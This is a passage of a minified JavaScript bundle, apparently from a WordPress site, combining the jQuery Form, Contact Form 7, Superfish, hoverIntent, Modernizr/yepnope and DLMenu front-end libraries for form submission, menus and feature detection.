if(w=="select"){var p=g.selectedIndex;if(p<0){return null}
var r=[],h=g.options;var l=(u=="select-one");var q=(l?p+1:h.length);for(var k=(l?p:0);k<q;k++){var m=h[k];if(m.selected){var s=m.value;if(!s){s=(m.attributes&&m.attributes.value&&!(m.attributes.value.specified))?m.text:m.value}
if(l){return s}
r.push(s)}}
return r}
return f(g).val()};f.fn.clearForm=function(g){return this.each(function(){f("input,select,textarea",this).clearFields(g)})};f.fn.clearFields=f.fn.clearInputs=function(g){var h=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var j=this.type,i=this.tagName.toLowerCase();if(h.test(j)||i=="textarea"){this.value=""}else{if(j=="checkbox"||j=="radio"){this.checked=false}else{if(i=="select"){this.selectedIndex=-1}else{if(j=="file"){if(/MSIE/.test(navigator.userAgent)){f(this).replaceWith(f(this).clone(true))}else{f(this).val("")}}else{if(g){if((g===true&&/hidden/.test(j))||(typeof g=="string"&&f(this).is(g))){this.value=""}}}}}}})};f.fn.resetForm=function(){return this.each(function(){if(typeof this.reset=="function"||(typeof this.reset=="object"&&!this.reset.nodeType)){this.reset()}})};f.fn.enable=function(g){if(g===undefined){g=true}
return this.each(function(){this.disabled=!g})};f.fn.selected=function(g){if(g===undefined){g=true}
return this.each(function(){var h=this.type;if(h=="checkbox"||h=="radio"){this.checked=g}else{if(this.tagName.toLowerCase()=="option"){var i=f(this).parent("select");if(g&&i[0]&&i[0].type=="select-one"){i.find("option").selected(false)}
this.selected=g}}})};f.fn.ajaxSubmit.debug=false;function d(){if(!f.fn.ajaxSubmit.debug){return}
var g="[jquery.form] "+Array.prototype.join.call(arguments,"");if(window.console&&window.console.log){window.console.log(g)}else{if(window.opera&&window.opera.postError){window.opera.postError(g)}}}}));(function($){if(typeof _wpcf7=='undefined'||_wpcf7===null)
_wpcf7={};_wpcf7=$.extend({cached:0},_wpcf7);$(function(){_wpcf7.supportHtml5=$.wpcf7SupportHtml5();$('div.wpcf7 > form').wpcf7InitForm();});$.fn.wpcf7InitForm=function(){this.ajaxForm({beforeSubmit:function(arr,$form,options){$form.wpcf7ClearResponseOutput();$form.find('[aria-invalid]').attr('aria-invalid','false');$form.find('img.ajax-loader').css({visibility:'visible'});return true;},beforeSerialize:function($form,options){$form.find('[placeholder].placeheld').each(function(i,n){$(n).val('');});return true;},data:{'_wpcf7_is_ajax_call':1},dataType:'json',success:$.wpcf7AjaxSuccess,error:function(xhr,status,error,$form){var e=$('<div class="ajax-error"></div>').text(error.message);$form.after(e);}});if(_wpcf7.cached)
this.wpcf7OnloadRefill();this.wpcf7ToggleSubmit();this.find('.wpcf7-submit').wpcf7AjaxLoader();this.find('.wpcf7-acceptance').click(function(){$(this).closest('form').wpcf7ToggleSubmit();});this.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();this.find('.wpcf7-list-item.has-free-text').wpcf7ToggleCheckboxFreetext();this.find('[placeholder]').wpcf7Placeholder();if(_wpcf7.jqueryUi&&!_wpcf7.supportHtml5.date){this.find('input.wpcf7-date[type="date"]').each(function(){$(this).datepicker({dateFormat:'yy-mm-dd',minDate:new Date($(this).attr('min')),maxDate:new Date($(this).attr('max'))});});}
if(_wpcf7.jqueryUi&&!_wpcf7.supportHtml5.number){this.find('input.wpcf7-number[type="number"]').each(function(){$(this).spinner({min:$(this).attr('min'),max:$(this).attr('max'),step:$(this).attr('step')});});}};$.wpcf7AjaxSuccess=function(data,status,xhr,$form){if(!$.isPlainObject(data)||$.isEmptyObject(data))
return;var $responseOutput=$form.find('div.wpcf7-response-output');$form.wpcf7ClearResponseOutput();$form.find('.wpcf7-form-control').removeClass('wpcf7-not-valid');$form.removeClass('invalid spam sent failed');if(data.captcha)
$form.wpcf7RefillCaptcha(data.captcha);if(data.quiz)
$form.wpcf7RefillQuiz(data.quiz);if(data.invalids){$.each(data.invalids,function(i,n){$form.find(n.into).wpcf7NotValidTip(n.message);$form.find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');$form.find(n.into).find('[aria-invalid]').attr('aria-invalid','true');});$responseOutput.addClass('wpcf7-validation-errors');$form.addClass('invalid');$(data.into).trigger('invalid.wpcf7');}else if(1==data.spam){$responseOutput.addClass('wpcf7-spam-blocked');$form.addClass('spam');$(data.into).trigger('spam.wpcf7');}else if(1==data.mailSent){$responseOutput.addClass('wpcf7-mail-sent-ok');$form.addClass('sent');if(data.onSentOk)
$.each(data.onSentOk,function(i,n){eval(n)});$(data.into).trigger('mailsent.wpcf7');}else{$responseOutput.addClass('wpcf7-mail-sent-ng');$form.addClass('failed');$(data.into).trigger('mailfailed.wpcf7');}
if(data.onSubmit)
$.each(data.onSubmit,function(i,n){eval(n)});$(data.into).trigger('submit.wpcf7');if(1==data.mailSent)
$form.resetForm();$form.find('[placeholder].placeheld').each(function(i,n){$(n).val($(n).attr('placeholder'));});$responseOutput.append(data.message).slideDown('fast');$responseOutput.attr('role','alert');$.wpcf7UpdateScreenReaderResponse($form,data);}
$.fn.wpcf7ExclusiveCheckbox=function(){return this.find('input:checkbox').click(function(){$(this).closest('.wpcf7-checkbox').find('input:checkbox').not(this).removeAttr('checked');});};$.fn.wpcf7Placeholder=function(){if(_wpcf7.supportHtml5.placeholder)
return this;return this.each(function(){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');$(this).focus(function(){if($(this).hasClass('placeheld'))
$(this).val('').removeClass('placeheld');});$(this).blur(function(){if(''==$(this).val()){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');}});});};$.fn.wpcf7AjaxLoader=function(){return this.each(function(){var loader=$('<img class="ajax-loader" />').attr({src:_wpcf7.loaderUrl,alt:_wpcf7.sending}).css('visibility','hidden');$(this).after(loader);});};$.fn.wpcf7ToggleSubmit=function(){return this.each(function(){var form=$(this);if(this.tagName.toLowerCase()!='form')
form=$(this).find('form').first();if(form.hasClass('wpcf7-acceptance-as-validation'))
return;var submit=form.find('input:submit');if(!submit.length)return;var acceptances=form.find('input:checkbox.wpcf7-acceptance');if(!acceptances.length)return;submit.removeAttr('disabled');acceptances.each(function(i,n){n=$(n);if(n.hasClass('wpcf7-invert')&&n.is(':checked')||!n.hasClass('wpcf7-invert')&&!n.is(':checked'))
submit.attr('disabled','disabled');});});};$.fn.wpcf7ToggleCheckboxFreetext=function(){return this.each(function(){var $wrap=$(this).closest('.wpcf7-form-control');if($(this).find(':checkbox, :radio').is(':checked')){$(this).find(':input.wpcf7-free-text').prop('disabled',false);}else{$(this).find(':input.wpcf7-free-text').prop('disabled',true);}
$wrap.find(':checkbox, :radio').change(function(){var $cb=$('.has-free-text',$wrap).find(':checkbox, :radio');var $freetext=$(':input.wpcf7-free-text',$wrap);if($cb.is(':checked')){$freetext.prop('disabled',false).focus();}else{$freetext.prop('disabled',true);}});});};$.fn.wpcf7NotValidTip=function(message){return this.each(function(){var $into=$(this);$into.hide().append('<span role="alert" class="wpcf7-not-valid-tip">'+message+'</span>').slideDown('fast');if($into.is('.use-floating-validation-tip *')){$('.wpcf7-not-valid-tip',$into).mouseover(function(){$(this).wpcf7FadeOut();});$(':input',$into).focus(function(){$('.wpcf7-not-valid-tip',$into).not(':hidden').wpcf7FadeOut();});}});};$.fn.wpcf7FadeOut=function(){return this.each(function(){$(this).animate({opacity:0},'fast',function(){$(this).css({'z-index':-100});});});};$.fn.wpcf7OnloadRefill=function(){return this.each(function(){var url=$(this).attr('action');if(0<url.indexOf('#'))
url=url.substr(0,url.indexOf('#'));var id=$(this).find('input[name="_wpcf7"]').val();var unitTag=$(this).find('input[name="_wpcf7_unit_tag"]').val();$.getJSON(url,{_wpcf7_is_ajax_call:1,_wpcf7:id,_wpcf7_request_ver:$.now()},function(data){if(data&&data.captcha)
$('#'+unitTag).wpcf7RefillCaptcha(data.captcha);if(data&&data.quiz)
$('#'+unitTag).wpcf7RefillQuiz(data.quiz);});});};$.fn.wpcf7RefillCaptcha=function(captcha){return this.each(function(){var form=$(this);$.each(captcha,function(i,n){form.find(':input[name="'+i+'"]').clearFields();form.find('img.wpcf7-captcha-'+i).attr('src',n);var match=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);form.find('input:hidden[name="_wpcf7_captcha_challenge_'+i+'"]').attr('value',match[1]);});});};$.fn.wpcf7RefillQuiz=function(quiz){return this.each(function(){var form=$(this);$.each(quiz,function(i,n){form.find(':input[name="'+i+'"]').clearFields();form.find(':input[name="'+i+'"]').siblings('span.wpcf7-quiz-label').text(n[0]);form.find('input:hidden[name="_wpcf7_quiz_answer_'+i+'"]').attr('value',n[1]);});});};$.fn.wpcf7ClearResponseOutput=function(){return this.each(function(){$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked').removeAttr('role');$(this).find('span.wpcf7-not-valid-tip').remove();$(this).find('img.ajax-loader').css({visibility:'hidden'});});};$.wpcf7UpdateScreenReaderResponse=function($form,data){$('.wpcf7 .screen-reader-response').html('').attr('role','');if(data.message){var $response=$form.siblings('.screen-reader-response').first();$response.append(data.message);if(data.invalids){var $invalids=$('<ul></ul>');$.each(data.invalids,function(i,n){if(n.idref){var $li=$('<li></li>').append($('<a></a>').attr('href','#'+n.idref).append(n.message));}else{var $li=$('<li></li>').append(n.message);}
$invalids.append($li);});$response.append($invalids);}
$response.attr('role','alert').focus();}}
$.wpcf7SupportHtml5=function(){var features={};var input=document.createElement('input');features.placeholder='placeholder'in input;var inputTypes=['email','url','tel','number','range','date'];$.each(inputTypes,function(index,value){input.setAttribute('type',value);features[value]=input.type!=='text';});return features;};})(jQuery);(function($){"use strict";var methods=(function(){var c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',menuArrowClass:'sf-arrows'},ios=(function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios){$(window).load(function(){$('body').children().on('click',$.noop);});}
return ios;})(),wp7=(function(){var style=document.documentElement.style;return('behavior'in style&&'fill'in style&&/iemobile/i.test(navigator.userAgent));})(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;if(o.cssArrows){classes+=' '+c.menuArrowClass;}
$menu.toggleClass(classes);},setPathToCurrent=function($menu,o){return $menu.find('li.'+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+' '+c.bcClass).filter(function(){return($(this).children(o.popUpSelector).hide().show().length);}).removeClass(o.pathClass);},toggleAnchorClass=function($li){$li.children('a').toggleClass(c.anchorClass);},toggleTouchAction=function($menu){var touchAction=$menu.css('ms-touch-action');touchAction=(touchAction==='pan-y')?'auto':'pan-y';$menu.css('ms-touch-action',touchAction);},applyHandlers=function($menu,o){var targets='li:has('+o.popUpSelector+')';if($.fn.hoverIntent&&!o.disableHI){$menu.hoverIntent(over,out,targets);}else{$menu.on('mouseenter.superfish',targets,over).on('mouseleave.superfish',targets,out);}
var touchevent='MSPointerDown.superfish';if(!ios){touchevent+=' touchend.superfish';}
if(wp7){touchevent+=' mousedown.superfish';}
$menu.on('focusin.superfish','li',over).on('focusout.superfish','li',out).on(touchevent,'a',o,touchHandler);},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(':hidden')){$this.one('click.superfish',false);if(e.type==='MSPointerDown'){$this.trigger('focus');}else{$.proxy(over,$this.parent('li'))();}}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish('hide').end().superfish('show');},out=function(){var $this=$(this),o=getOptions($this);if(ios){$.proxy(close,$this,o)();}else{clearTimeout(o.sfTimer);o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay);}},close=function(o){o.retainPath=($.inArray(this[0],o.$path)>-1);this.superfish('hide');if(!this.parents('.'+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length){$.proxy(over,o.$path)();}}},getMenu=function($el){return $el.closest('.'+c.menuClass);},getOptions=function($el){return getMenu($el).data('sf-options');};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o){return this;}
var not=(o.retainPath===true)?o.$path:'',$ul=$this.find('li.'+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0;}
o.retainPath=false;o.onBeforeHide.call($ul);var gdlr_input=false;$(this).find('input:focus').each(function(){gdlr_input=true;});if(gdlr_input)return $(this);$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this);});}
return this;},show:function(){var o=getOptions(this);if(!o){return this;}
var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(true,true).animate(o.animation,o.speed,function(){o.onShow.call($ul);});return this;},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data('sf-options'),$hasPopUp;if(!o){return false;}
$hasPopUp=$this.find(o.popUpSelector).parent('li');clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off('.superfish').off('.hoverIntent');$hasPopUp.children(o.popUpSelector).attr('style',function(i,style){return style.replace(/display[^;]+;?/g,'');});o.$path.removeClass(o.hoverClass+' '+c.bcClass).addClass(o.pathClass);$this.find('.'+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData('sf-options');});},init:function(op){return this.each(function(){var $this=$(this);if($this.data('sf-options')){return false;}
var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent('li');o.$path=setPathToCurrent($this,o);$this.data('sf-options',o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,o);$hasPopUp.not('.'+c.bcClass).superfish('hide',true);o.onInit.call(this);});}};})();$.fn.superfish=function(method,args){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{return $.error('Method '+method+' does not exist on jQuery.fn.superfish');}};$.fn.superfish.defaults={popUpSelector:'ul,.sf-mega',hoverClass:'sfHover',pathClass:'overrideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},animationOut:{opacity:'hide'},speed:'normal',speedOut:'fast',cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show});})(jQuery);!function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:7,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){return c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.abs(h-f)+Math.abs(i-g)<e.sensitivity?(a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=1,e.over.apply(c,[b])):(h=f,i=g,c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval),void 0)},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=0,e.out.apply(b,[a])},m=function(b){var c=jQuery.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"==b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),1!=d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),1==d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery);;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}
function A(a,b){return z(m.join(a+";")+(b||""))}
function B(a,b){return typeof a===b}
function C(a,b){return!!~(""+a).indexOf(b)}
function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}
return!1}
function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}
return!1}
function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}
var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))
while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}
return c.apply(b,d.concat(u.call(arguments)))};return e}),q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},q.cssanimations=function(){return F("animationName")},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")
for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}
return e},z(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}
function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}
function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}
function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}
function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}
function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}
function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}
var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}
function e(a){return"string"==typeof a}
function f(){}
function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}
function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}
function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}
var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}
function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}
function k(){var a=B;return a.loader={load:j,i:0},a}
var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}
function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}
function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)
for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}
var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}
var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))
for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;(function($,window,undefined){'use strict';var Modernizr=window.Modernizr,$body=$('body');$.DLMenu=function(options,element){this.$el=$(element);this._init(options);};$.DLMenu.defaults={animationClasses:{classin:'dl-animate-in-1',classout:'dl-animate-out-1'},onLevelClick:function(el,name){return false;},onLinkClick:function(el,ev){return false;}};$.DLMenu.prototype={_init:function(options){this.options=$.extend(true,{},$.DLMenu.defaults,options);this._config();var animEndEventNames={'WebkitAnimation':'webkitAnimationEnd','OAnimation':'oAnimationEnd','msAnimation':'MSAnimationEnd','animation':'animationend'},transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','msTransition':'MSTransitionEnd','transition':'transitionend'};this.animEndEventName=animEndEventNames[Modernizr.prefixed('animation')]+'.dlmenu';this.transEndEventName=transEndEventNames[Modernizr.prefixed('transition')]+'.dlmenu',this.supportAnimations=Modernizr.cssanimations,this.supportTransitions=Modernizr.csstransitions;this._initEvents();},_config:function(){this.open=false;this.$trigger=this.$el.children('.dl-trigger');this.$menu=this.$el.children('ul.dl-menu');this.$menuitems=this.$menu.find('li:not(.dl-back)');this.$el.find('ul.dl-submenu').prepend('<li class="dl-back"><a href="#">back</a></li>');this.$back=this.$menu.find('li.dl-back');},_initEvents:function(){var self=this;this.$trigger.on('click.dlmenu',function(){if(self.open){self._closeMenu();}else{self._openMenu();}
return false;});this.$menuitems.on('click.dlmenu',function(event){event.stopPropagation();var $item=$(this),$submenu=$item.children('ul.dl-submenu');if($submenu.length>0){var $flyin=$submenu.clone().css('opacity',0).insertAfter(self.$menu),onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classout).addClass('dl-subview');$item.addClass('dl-subviewopen').parents('.dl-subviewopen:first').removeClass('dl-subviewopen').addClass('dl-subview');$flyin.remove();};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classin);self.$menu.addClass(self.options.animationClasses.classout);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn);}else{onAnimationEndFn.call();}
self.options.onLevelClick($item,$item.children('a:first').text());});return false;}else{self.options.onLinkClick($item,event);}});this.$back.on('click.dlmenu',function(event){var $this=$(this),$submenu=$this.parents('ul.dl-submenu:first'),$item=$submenu.parent(),$flyin=$submenu.clone().insertAfter(self.$menu);var onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classin);$flyin.remove();};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classout);self.$menu.addClass(self.options.animationClasses.classin);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn);}else{onAnimationEndFn.call();}
$item.removeClass('dl-subviewopen');var $subview=$this.parents('.dl-subview:first');if($subview.is('li')){$subview.addClass('dl-subviewopen');}
$subview.removeClass('dl-subview');});return false;});},closeMenu:function(){if(this.open){this._closeMenu();}},_closeMenu:function(){var self=this,onTransitionEndFn=function(){self.$menu.off(self.transEndEventName);self._resetMenu();};this.$menu.removeClass('dl-menuopen');this.$menu.addClass('dl-menu-toggle');this.$trigger.removeClass('dl-active');if(this.supportTransitions){this.$menu.on(this.transEndEventName,onTransitionEndFn);}else{onTransitionEndFn.call();}
this.open=false;},openMenu:function(){if(!this.open){this._openMenu();}},_openMenu:function(){var self=this;$body.off('click').on('click.dlmenu',function(){self._closeMenu();});this.$menu.addClass('dl-menuopen dl-menu-toggle').on(this.transEndEventName,function(){$(this).removeClass('dl-menu-toggle');});this.$trigger.addClass('dl-active');this.open=true;},_resetMenu:function(){this.$menu.removeClass('dl-subview');this.$menuitems.removeClass('dl-subview dl-subviewopen');}};var logError=function(message){if(window.console){window.console.error(message);}};$.fn.dlmenu=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'dlmenu');if(!instance){logError("cannot call methods on dlmenu prior to initialization; "+"attempted to call method '"+options+"'");return;}
